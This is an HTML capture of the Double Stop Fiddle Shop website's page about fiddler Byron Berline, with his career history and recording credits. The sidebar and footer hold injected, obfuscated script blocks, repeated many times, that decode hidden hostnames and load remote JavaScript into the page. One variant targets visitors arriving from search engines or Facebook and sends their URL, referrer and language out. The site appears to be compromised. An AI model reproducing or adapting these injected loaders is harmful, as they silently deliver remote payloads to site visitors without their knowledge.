				div.wpforms-container form.wpforms-form .wpforms-field-label,
				div.wpforms-container-full .wpforms-form .wpforms-field-sublabel,
				div.wpforms-container form.wpforms-form input[type="text"],
				div.wpforms-container form.wpforms-form input[type="email"],
				div.wpforms-container form.wpforms-form input[type="tel"],
	    		div.wpforms-container form.wpforms-form input[type="number"],
				div.wpforms-container form.wpforms-form input[type="url"],
				div.wpforms-container form.wpforms-form input[type="password"],
				div.wpforms-container form.wpforms-form input[type="search"],
				div.wpforms-container form.wpforms-form select,
				div.wpforms-container form.wpforms-form textarea,
				input[type="text"],
				input[type="email"],
	    		input[type="tel"],
				input[type="url"],
				input[type="password"],
				input[type="search"],
	    		select,
				textarea,
				.slider-container.default .slider .slide .overlay,
				.header-image .overlay,
				.main-navigation ul ul a,
				.widget_woocommerce_products .amount,
				article .entry-meta,
				.woocommerce .quantity input.qty,
				.woocommerce-page #content .quantity input.qty,
				.woocommerce-page .quantity input.qty,
				.woocommerce form .form-row input.input-text,
				.woocommerce-page form .form-row input.input-text,
				.woocommerce form .form-row select,
				.woocommerce-page form .form-row select,
				.woocommerce #content div.product form.cart .variations select,
				.woocommerce div.product form.cart .variations select,
				.woocommerce-page #content div.product form.cart .variations select,
				.woocommerce-page div.product form.cart .variations select,
				.woocommerce .woocommerce-ordering select,
				.woocommerce-page .woocommerce-ordering select,
	    		body.google-fonts-disabled,
				.google-fonts-disabled input[type="text"],
				.google-fonts-disabled input[type="email"],
	    		.google-fonts-disabled input[type="tel"],
				.google-fonts-disabled input[type="url"],
				.google-fonts-disabled input[type="password"],
				.google-fonts-disabled input[type="search"],
	    		.google-fonts-disabled select,
				.google-fonts-disabled textarea,
				.google-fonts-disabled .slider-container.default .slider .slide .overlay,
				.google-fonts-disabled .header-image .overlay,
				.google-fonts-disabled .main-navigation ul ul a,
				.google-fonts-disabled .widget_woocommerce_products .amount,
				.google-fonts-disabled article .entry-meta,
				.google-fonts-disabled.woocommerce .quantity input.qty,
				.google-fonts-disabled.woocommerce-page #content .quantity input.qty,
				.google-fonts-disabled.woocommerce-page .quantity input.qty,
				.google-fonts-disabled.woocommerce form .form-row input.input-text,
				.google-fonts-disabled.woocommerce-page form .form-row input.input-text,
				.google-fonts-disabled.woocommerce form .form-row select,
				.google-fonts-disabled.woocommerce-page form .form-row select,
				.google-fonts-disabled.woocommerce #content div.product form.cart .variations select,
				.google-fonts-disabled.woocommerce div.product form.cart .variations select,
				.google-fonts-disabled.woocommerce-page #content div.product form.cart .variations select,
				.google-fonts-disabled.woocommerce-page div.product form.cart .variations select,
				.google-fonts-disabled.woocommerce .woocommerce-ordering select,
				.google-fonts-disabled.woocommerce-page .woocommerce-ordering select{font-family:"Raleway","Helvetica Neue",sans-serif;}body,
				div.wpforms-container form.wpforms-form .wpforms-field-label,
				div.wpforms-container-full .wpforms-form .wpforms-field-sublabel,
				div.wpforms-container form.wpforms-form input[type="text"],
				div.wpforms-container form.wpforms-form input[type="email"],
				div.wpforms-container form.wpforms-form input[type="tel"],
	    		div.wpforms-container form.wpforms-form input[type="number"],
				div.wpforms-container form.wpforms-form input[type="url"],
				div.wpforms-container form.wpforms-form input[type="password"],
				div.wpforms-container form.wpforms-form input[type="search"],
				div.wpforms-container form.wpforms-form select,
				div.wpforms-container form.wpforms-form textarea,
				input[type="text"],
				input[type="email"],
				input[type="tel"],
				input[type="url"],
				input[type="password"],
				input[type="search"],
				select,
				textarea,
				.slider-container.default .slider .slide .overlay,
				.header-image .overlay,
				.main-navigation ul ul a,
				.widget_woocommerce_products .amount,
				article .entry-meta,
				.woocommerce .quantity input.qty,
				.woocommerce-page #content .quantity input.qty,
				.woocommerce-page .quantity input.qty,
				.woocommerce form .form-row input.input-text,
				.woocommerce-page form .form-row input.input-text,
				.woocommerce form .form-row select,
				.woocommerce-page form .form-row select,
				.woocommerce #content div.product form.cart .variations select,
				.woocommerce div.product form.cart .variations select,
				.woocommerce-page #content div.product form.cart .variations select,
				.woocommerce-page div.product form.cart .variations select,
				.woocommerce .woocommerce-ordering select,
				.woocommerce-page .woocommerce-ordering select{font-weight:400;}body,
				div.wpforms-container form.wpforms-form .wpforms-field-label,
				div.wpforms-container-full .wpforms-form .wpforms-field-sublabel,
				div.wpforms-container form.wpforms-form input[type="text"],
				div.wpforms-container form.wpforms-form input[type="email"],
				div.wpforms-container form.wpforms-form input[type="tel"],
    			div.wpforms-container form.wpforms-form input[type="number"],
				div.wpforms-container form.wpforms-form input[type="url"],
				div.wpforms-container form.wpforms-form input[type="password"],
				div.wpforms-container form.wpforms-form input[type="search"],
				div.wpforms-container form.wpforms-form select,
				div.wpforms-container form.wpforms-form textarea,
				input[type="text"],
				input[type="email"],
    			input[type="tel"],
				input[type="url"],
				input[type="password"],
				input[type="search"],
    			select,
				textarea,
				article .entry-footer,
				.site-footer .widgets .widget a,
				.search-block .search-field,
				.select2-drop,
				.select2-container .select2-choice,
				.select2-results .select2-highlighted,
				.woocommerce .woocommerce-breadcrumb,
				.woocommerce-page .woocommerce-breadcrumb,
				.site-footer .widgets .widget ul li a,
				.site-footer .widgets .widget .social-icons a,
				.site-footer .mc4wp-form input[type=date],
				.site-footer .mc4wp-form input[type=email],
				.site-footer .mc4wp-form input[type=number],
				.site-footer .mc4wp-form input[type=tel],
				.site-footer .mc4wp-form input[type=text],
				.site-footer .mc4wp-form input[type=url],
				.site-footer .mc4wp-form select,
				.site-footer .mc4wp-form textarea,
				.widget_woocommerce_products .amount,
				.widget_woocommerce_products del,
				.woocommerce #reviews #comments ol.commentlist li .meta,
				.woocommerce-checkout #payment div.payment_box,
				.woocommerce .woocommerce-info,
				.woocommerce form .form-row input.input-text,
				.woocommerce-page form .form-row input.input-text,
				.woocommerce .woocommerce-ordering select,
				.woocommerce-page .woocommerce-ordering select,
    			.woocommerce ul.products li.product .price,
				.woocommerce #content ul.products li.product span.price,
				.woocommerce-page #content ul.products li.product span.price,
				.woocommerce div.product p.price del,
				.woocommerce table.cart input,
				.woocommerce-page #content table.cart input,
				.woocommerce-page table.cart input,
				.woocommerce #content .quantity input.qty,
				.woocommerce .quantity input.qty,
				.woocommerce-page #content .quantity input.qty,
				.woocommerce-page .quantity input.qty,
				article .entry-meta{color:#383838;}.select2-default{color:rgba(56,56,56, 0.7) !important;}::-webkit-input-placeholder{color:rgba(56,56,56, 0.7);}:-moz-placeholder{color:rgba(56,56,56, 0.7);}::-moz-placeholder{color:rgba(56,56,56, 0.7);}:-ms-input-placeholder{color:rgba(56,56,56, 0.7);}.site-footer .widgets .widget .social-icons a:hover{color:rgba(56,56,56, 0.6);}a,
    			.woocommerce .woocommerce-breadcrumb a,
    			.woocommerce-page .woocommerce-breadcrumb a{color:#ba2227;}
@media (min-width: 960px){.main-navigation ul ul a{color:#ba2227;}}
</style>
<!-- End Custom CSS -->
</head>

<body class="page-template-default page page-id-509 group-blog page-title-centered page-title-medium-underline  widget-title-no-underline shopstar-shop-right-sidebar">


    
<header id="masthead" class="site-header centered has-top-bar  no-logo" role="banner">

	
<div class="top-bar">
	<div class="container">
        
		<div class="padder">
            
			<div class="left">
            
				
<ul class="social-icons">
<li><a href="mailto:fi&#100;%64%6c&#101;%73&#104;%6fp%40dou&#098;%6c%65%73t&#111;p&#046;%63%6f&#109;" title="Send us an email" class="email"><i class="otb-fa otb-fa-envelope"></i></a></li><li><a href="https://www.facebook.com/doublestop/" target="_blank" title="Find us on Facebook" class="social-facebook"><i class="otb-fa otb-fa-facebook"></i></a></li><li><a href="https://www.youtube.com/channel/UCtwZT5lXyMfLXILuwkuwtWA" target="_blank" title="View our YouTube Channel" class="social-youtube"><i class="otb-fa otb-fa-youtube"></i></a></li><li><a href="https://www.instagram.com/dstopfshop/" target="_blank" title="Follow us on Instagram" class="social-instagram"><i class="otb-fa otb-fa-instagram"></i></a></li></ul>
                
            </div>
            
            <div class="right">
				
                                	<div class="info-text">Guthrie, Ok.     405 282 6646      </div>
                            </div>
            
            <div class="clearboth"></div>
            
		</div>
            
	</div>
</div>

	<div class="container">
	    <div class="padder">

		    <div class="branding ">
		        					<a href="http://www.doublestop.com/" title="Double Stop Fiddle Shop" class="title  normal">Double Stop Fiddle Shop</a>
		            <div class="description ">Oklahoma&#039;s largest collection of violins &amp; bows. Great selection of new &amp; vintage guitars, mandolins and banjos.</div>
		        		    </div>
	    
	    </div>
	</div>
	
	<nav id="site-navigation" class="main-navigation bottom-border " role="navigation">
		<span class="menu-toggle">
			<i class="otb-fa otb-fa-bars"></i>
		</span>
		
		<div id="main-menu" class="container shopstar-mobile-menu-primary-color-scheme ">
		    <div class="padder">
		
				<div class="close-button"><i class="otb-fa otb-fa-angle-right"></i><i class="otb-fa otb-fa-angle-left"></i></div>
				<div class="main-navigation-inner">
				<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-199"><a href="http://www.doublestop.com/">Home</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-65"><a href="http://www.doublestop.com/?page_id=18">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-509 current_page_item menu-item-510"><a href="http://www.doublestop.com/?page_id=509" aria-current="page">Byron Berline</a></li>
</ul>
</li>
<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-916"><a href="http://www.doublestop.com/?page_id=915">Instruments</a>
<ul class="sub-menu">
	<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="http://www.doublestop.com/?page_id=222">Book</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="http://www.doublestop.com/?page_id=442">Instructional Videos</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="http://www.doublestop.com/?page_id=16">Cd’s/MP3’S</a></li>
</ul>
</li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><a href="http://www.doublestop.com/?page_id=193">Live Music</a>
<ul class="sub-menu">
	<li id="menu-item-1073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1073"><a href="https://m.facebook.com/110830454846549/">Hunt Brother&#8217;s Band</a></li>
</ul>
</li>
</ul></div>				</div>
		        		        <span class="search-button">
		        	<a href="">Search <i class="otb-fa otb-fa-search search-btn"></i></a>
		        </span>
		        		
				<div class="search-slidedown">
					<div class="container">
						<div class="padder">
							<div class="search-block">
															<form role="search" method="get" class="search-form" action="http://www.doublestop.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<label>
	<button type="submit" class="search-submit">
		<i class="otb-fa otb-fa-search"></i>
	</button>
</form>

<div class="clearboth"></div>														</div>
						</div>
					</div>
				</div>
			
			</div>	        
		</div>
	</nav><!-- #site-navigation -->
      
</header><!-- #masthead -->
 	
	<script>
    var shopstarSliderTransitionSpeed = parseInt(450);
    var shopstarSliderPauseOnHover = false;
    var shopstarSliderTransitionEffect = 'uncover-fade';
    
        	var shopstarSliderSpeed = false;
    
    var shopstarMasonryGridHorizontalOrder = 1;
	</script>
	
	
<div class="header-image loading smart ">

	<img src="http://www.doublestop.com/wp-content/uploads/2018/08/bbband_oibf_header.jpg" alt="" width="1679" height="605" />
	
		
	
</div>		
	<div id="content" class="site-content">
		<div class="container">
			<div class="padder">
	<div id="primary" class="content-area ">
		<main id="main" class="site-main" role="main">

		    		    
		        		        
		    		    
		        
    <header class="entry-header">
        
        <h1 class="entry-title">Byron Berline</h1>        
    </header><!-- .entry-header -->

		
			
				
<article id="post-509" class="post-509 page type-page status-publish has-post-thumbnail hentry">

	<div class="entry-content">
		<p><span style="color: #433a34; font-family: Verdana; font-size: small;"><b><a href="http://doublestop.com/bb_promo.jpg"><img decoding="async" class="size-medium alignleft" src="http://doublestop.com/bb_promo.jpg" width="300" height="420" /></a>Byron Berline</b> is a three-time <a href="http://fiddlecontest.com/2008_History_Weiser_Contest_.html" target="_blank" rel="noopener">National Fiddle Champion</a> who turned to a musical career after earning a B. A. in Physical Education at the University of Oklahoma. Originally from Oklahoma where he began playing the fiddle at age 5, Byron lived and worked in Los Angeles for 26 years before returning to his home state in 1995.</span></p>
<p>Byron&#8217;s professional career reads like Who&#8217;s Who in the music business as he has performed with or recorded with so many notables. He has led or been a member of the following bands : Bill Monroe and the Bluegrass Boys, 1966 &#8211; 67; Dillard &amp; Clark, 1969-1970; Dillard Expedition, 1970-71; Country Gazette, 1971-75; Sundance, 1975-85; Berline, Crary &amp; Hickman, 1978-90; L. A. Fiddle Band, 1978-93; California, 1990-96; Byron Berline Band, 1996- Present</p>
<p>Byron is one of the most sought after session fiddlers and his long list of recording credits are proof; The Band / The Byrds / The Eagles / The Rolling Stones / Manhattan Transfer / Bob Dylan / John Denver / Elton John / Olivia Newton-John / Burt Reynolds / Linda Ronstadt / Rod Stewart / Kay Starr / Hoyt Axton / Alabama / Susie Bogus / Mary Chapin Carpenter / Joe Diffy / Vince Gill / Arlo Guthrie / Mickey Gilley / Emmylou Harris / Kirs Kirstofferson / Johnny Lee / Willie Nelson / Red Stegall / Doug Stone / Tammy Wynette / Jethro Burns / The Dillards / John Hartford / Bill Monroe / Nitty Gritty Dirt Band / Don Reno / Earl Scruggs / Mason Williams and numerous symphony orchestras.</p>
<p>Byron has extensive movie and commercial sound track credits including work with Henry Mancini, Jerry Fielding, Johnny Williams and Lalo Schifrin. Byron scored his first major motion picture in 1975, STAY HUNGRY for director Bob Raphelson. He has appeared in STAR TREK, BLAXE, BACK TO THE FUTURE III and BASIC INSTINCT. He has been interviewed by major city newspapers and music magazines throughout the world, and has toured the United States extensively, Europe often, China, Japan, Australia, Northern Africa and the South Pacific. In his spare time Byron enjoys producing albums for his friends and himself.</p>
<p>Byron was inducted into Oklahoma&#8217;s Musicians Hall of Fame, named Oklahoma&#8217;s Ambassador of Goodwill, been featured artist at the international convention of the Violin Society of America, and conceived and planned the Oklahoma International Bluegrass Festival since it&#8217;s beginnings in 1997.</p>
<p>Byron Berline has been touted as &#8220;one of the most inventive fiddlers ever &#8230;&#8221;. His skill, versatility and artistry continue to be recognized by his peers, the press and audiences world-wide. He is a witty, charming personality and his music is evidence of that.</p>
<iframe class="youtube_embed_iframe"    style="width:0px; height:0px" src="//www.youtube.com/embed/swPLnoSA0I0?autoplay=0&theme=dark&loop=0&fs=0&showinfo=0&modestbranding=1&iv_load_policy=3&color=0&autohide=0&disablekb=0&enablejsapi=1&version=3"></iframe>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
	
</article><!-- #post-## -->

				
						
			
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="media_image-4" class="widget widget_media_image"><a href="http://doublestop.com"><img width="262" height="52" src="http://www.doublestop.com/wp-content/uploads/2018/08/dslogo.jpg" class="image wp-image-453  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><center>211 E Oklahoma
Guthrie, OK 73044<br>
<a href='http://maps.yahoo.com/#q1=%20%20&q2=121%20E%20Oklahoma%20Ave%20Guthrie%20OK'> Click Here for Directions </a>
<br>Most Tuesday's through Saturday
<b><br>12 pm to 5:00 pm</b>
<br>
Give us a Call or email:<br>
<b>405 282 6646</b><br>fiddleshop at doublestop.com </center></div>
		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>My new 3 CD collection "First Thing in the Morning" is finally in the shop! It has 22 original Old-Time, 22 original Bluegrass, and 19 original Swing tunes I have written the past few years.
	<img class="size-medium wp-image-867 alignleft" src="http://www.doublestop.com/wp-content/uploads/2020/12/early-1024x865.jpg" alt="Comeback Special" width="600" height="507"></p>
<p>Contact the shop to order yours today.
</p></div></aside><aside id="media_image-2" class="widget widget_media_image"><a href="http://www.doublestop.com/?page_id=222"><img width="300" height="300" src="http://www.doublestop.com/wp-content/uploads/2018/02/book-2-300x300.jpg" class="image wp-image-252  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.doublestop.com/wp-content/uploads/2018/02/book-2-300x300.jpg 300w, http://www.doublestop.com/wp-content/uploads/2018/02/book-2-150x150.jpg 150w, http://www.doublestop.com/wp-content/uploads/2018/02/book-2-180x180.jpg 180w, http://www.doublestop.com/wp-content/uploads/2018/02/book-2.jpg 320w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="youtube_embed_widget-2" class="widget youtube_embed_widget"><iframe class="youtube_embed_iframe"    allowFullScreen="true" style="width:320px; height:265px" src="//www.youtube.com/embed/pawn8ImDq60?autoplay=0&theme=dark&loop=0&fs=1&showinfo=1&modestbranding=0&iv_load_policy=1&color=red&autohide=1&disablekb=0&enablejsapi=1&version=3"></iframe></aside><aside id="yikes_easy_mc_widget-3" class="widget widget_yikes_easy_mc_widget"><h2 class="widget-title">Our Seasonal Newsletter</h2>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
				<form id="our-seasonal-newsletter-1" class="yikes-easy-mc-form yikes-easy-mc-form-1  " action="" method="POST" data-attr-form-id="1">

													<label for="EMAIL"  class="EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- description -->
										
									</label>
																		<label for="FNAME"  class="FNAME-label ">

										<!-- dictate label visibility -->
																					<span class="FNAME-label">
												First Name											</span>
										
										<input id="yikes-easy-mc-form-1-FNAME"  name="FNAME"  placeholder=""  class="yikes-easy-mc-text "   type="text"  value="">

										<!-- description -->
										
									</label>
																		<label for="LNAME"  class="LNAME-label ">

										<!-- dictate label visibility -->
																					<span class="LNAME-label">
												Last Name											</span>
										
										<input id="yikes-easy-mc-form-1-LNAME"  name="LNAME"  placeholder=""  class="yikes-easy-mc-text "   type="text"  value="">

										<!-- description -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id" value="8fcd6ffc6f">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form" value="1">

				<!-- Submit Button -->
				<button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Submit</span></button>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber" name="yikes_easy_mc_new_subscriber" value="ffb62bb5ef" /><input type="hidden" name="_wp_http_referer" value="/?page_id=509" />
			</form>
			<!-- MailChimp Form generated by Easy Forms for MailChimp v6.3.11 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</aside><aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- #secondary -->

				</div><!-- .container -->
			</div><!-- .padder -->
		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			<div class="widgets four ">
		        <div class="container">
		        	<div class="padder">
		        	
			            			            <ul>
			                <li id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>
			            </ul>
			    					            
			            <div class="clearboth"></div>
					
					</div>
		        </div>
		    </div>
			
			<div class="bottom-bar centered ">
			
				<div class="container">
					<div class="padder">
												
						<div class="left">
			
							Double Stop Fiddle Shop  2026 
			                
						</div>
						
												
			            					</div>		
				</div>
				
		        <div class="clearboth"></div>
			</div>
			
		</footer><!-- #colophon -->

		
		<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='http://www.doublestop.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.2.2' type='text/css' media='all' />
